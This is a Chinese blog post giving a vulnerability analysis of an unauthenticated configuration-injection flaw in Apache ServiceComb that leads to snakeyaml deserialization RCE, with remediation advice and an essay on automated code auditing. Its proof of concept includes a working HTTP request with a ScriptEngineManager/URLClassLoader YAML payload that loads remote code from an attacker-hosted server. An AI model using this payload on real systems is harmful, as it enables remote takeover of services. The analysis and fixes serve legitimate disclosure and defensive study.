本作品采用知识共享署名-非商业性使用 4.0 许可协议进行许可。
免责声明:
本文出于技术交流的目的提供对于漏洞细节的分析,请勿用于非法用途,否则后(雨)果(我)自(无)负(瓜)。
0x00 前言
虽然感觉比较水并不是很复杂...但也算是得到了一个对于自己能力的阶段性证明吧..挺开心的(?)...
0x01 分析
利用条件&场景
配置文件 microservice.yaml
APPLICATION_ID: sample
service_description:
name: helloworld
version: 1.0.0
servicecomb:
service:
registry:
address: http://[REDACTED]:30100
rest:
address: 0.0.0.0:8080
kie:
serverUri: http://[REDACTED]:30110
refresh_interval: 5000
firstRefreshInterval: 5000
enableLongPolling: true
domainName: default都是文档里给出的默认配置
能够访问到kie的攻击者无需身份认证可远程下发配置到任意微服务。当攻击者再去访问任意微服务时会触发解析上一步下发的配置的过程,反序列化攻击者可控的yaml。
PoC
POST /v1/default/kie/kv HTTP/1.1
Host: [deleted]
Content‐Type: application/json
Content‐Length: 347
{
"key": "servicecomb.router.header",
"value": "!!javax.script.ScriptEngineManager [\n !!java.ne
t.URLClassLoader [ [\n !!java.net.URL [ \"http://127.0.0.1:8000/\" ]\n
] ]\n ]",
"status": "enabled",
"labels": {
"app": "sample",
"service": "helloworld",
"environment": ""
}
}
POST /v1/default/kie/kv HTTP/1.1
Host: [deleted]
Content‐Type: application/json
Content‐Length: 213
{
"key": "servicecomb.routeRule.helloworld",
"value": "foobar",
"status": "enabled",
"labels": {
"app": "sample",
"service": "helloworld",
"environment": ""
}
}URLClassLoader那个攻击者可控的地址起一个http服务器作为 Classpath
,访问指定微服务的任意endpoint触发
分析
1. org.apache.servicecomb.config.kie.client.KieClient定期从配置中心拉配置

2. getConfigByLabel里的一些判断,构造一下就能满足。



3. 访问微服务的每个请求会进到org.apache.servicecomb.common.rest.AbstractRestInvocation里调用HttpServerFilter的两个实现类的afterReceiveRequest方法
4. 这里跟进handler‐router包的RouterInvokeFilter类的afterReceiveRequest方法,需要满足前面两个条件。



所以在第一步需要下发两条配置

这里的headerStr就是攻击者可控的通过archaius的dynamic property读到的在第一步下发的配置
5. 最终在org.apache.servicecomb.router.custom.RouterInvokeFilter类的addAllHeaders方法触发反序列化

snakeyaml反序列化任意java对象的能力是写在官方文档里的"功能",不属于漏洞,这里就不跟了。


调用栈如下:
修复建议
- 按照snakeyaml文档给出的建议,加载yaml时使用SafeConstructor,相当于类白名单
- kie增加认证和访问控制机制

0x03 关于(我眼中的)行业的未来
下面的内容包含一些指点江山的黑屁,可能会冒犯到一些人 但这里毕竟只是我自己的记事本x
基于污点跟踪、符号执行和数据流分析的自动化代码审计工具现在已经很成熟了(比如CodeQL以及别的一些工具),这应该是未来的行业趋势。这些自动化工具的原理说白了就是去寻找一条从已知的 source 到已知的 sink 的被污染的数据流。很多大型项目拿这些自动化工具一扫的确能啪的一下扫出不少洞,这类自动化工具的优势在于能在很短的时间内遍历庞大的代码库并且找出隐藏极深的数据流(人工来做的话除非跟的时候有明确的目的性和指向性,而这一点是很需要经验和运气的。很容易在几十层调用栈几万行代码里不知所踪),另外一个就是自动化工具能节约不少人力和时间成本。但这些工具也有一些必然的局限性,一个是 completeness 和 soundness 不可兼得,高检出的后果必然是高误报,而现在的工具更倾向于保证后者。另外 source 和 sink 需要预先定义就可能有遗漏。最后就是自动化工具去跟数据流可能在一些奇怪的地方断掉,这也是为什么 snakeyaml 这个 sink 是已知的但之前的人用自动化工具就是扫不出来的原因,因为数据流断在了 archaius 的 dynamic property 那里,但是真人就会意识到这两处的关联性,当然这可以通过把 archaius 的 dynamic property 直接标记为 source 来规避这个问题,但这只是见招拆招罢了,并没有解决根本问题,也许永远也解决不了。不过即使是这种不完美的自动化工具也足以取代行业内很多_____了.....
即使有着这样那样的问题我对于代码审计自动化的未来还是充满信心的,安全研究绝不该迷失在拾人牙慧然后把已知的东西套到一个又一个别的代码库里(很惭愧我承认我自己在这篇文章里所做的也不例外,我不过是为已知的 sink 找到了一条新的数据流而已),那样的话最好把 title 改成高级安全服务工程师,反正需要的创造力都是0。(这通黑屁并不是在嘲讽安服师傅,我也不配,比我强的人太多了,只是扪心自问一下,作为人形扫描器+fuzzer 掏出一打 nday 甚至 0day 打过去再串起来这种机械重复的过程真的是自动化工具所无法取代的吗?挖 0day 也一样,无论黑盒白盒把已知的攻击面平移到一个又一个代码库里真的是自动化工具所无法取代的吗?)
我想表达的重点无关黑白盒也无关究竟是挖 0day 还是捡现成的exp来用。挖到0day不代表一定很厉害,而即使是捡exp做渗透也有渗透的艺术。关键是别活成了高级版的工具人,然后满足于「看吧人还是比自动化工具强那么一点的」,这只能证明所积累的经验在某些方面超过了现有的工具,仅此而已。在这个过程中或许能强化一些自己很厉害的信念,可从中又学到了什么呢?我觉得并没有。
真正能吸引我的、称得上是研究的工作应该是不断去探索未知的领域(至少对于我来说是未知的),比如新的攻击面新的解决方案等等等,剩下的重复劳动交给自动化工具去做就好。好奇心、创造力,这才是人无法被取代的地方。